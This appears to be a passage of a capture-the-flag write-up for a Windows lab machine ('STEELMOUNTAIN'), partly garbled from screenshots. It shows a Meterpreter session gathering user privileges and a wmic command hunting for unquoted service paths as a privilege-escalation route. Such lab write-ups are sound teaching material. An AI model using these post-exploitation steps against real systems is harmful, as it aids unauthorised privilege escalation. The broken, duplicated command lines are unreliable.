 meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  Is In Local Admin Group  UAC Enabled  Foreground ID  UID
--------  ---------  -----------------------  -----------  -------------  ---
False     False      False                    True         1              STEELMOUNTAIN\bil
l
Windows Privileges
==================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
meterpreter >
Enumeration
Privilege
I tried windows exploit suggester, metasploit local exploit suggester, but didn't found anything useful.
My next move was to use wmic to check for Unquoted Service Path. The syntax i used was: wmic servic
/v "c:\windows\" |findstr /i /v """.
meterpreter > shell
Process 1852 created.
Channel 9 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\Documents>wmic service get name,displayname,pathname,startmode |findstr
wmic service get name,displayname,pathname,startmode |findstr /i "auto" | findstr /i
Advanced SystemCare Service 9 AdvancedSystemCareService9
AWS Lite Guest Agent AWSLiteAgent
IObit Uninstaller Service IObitUnSvr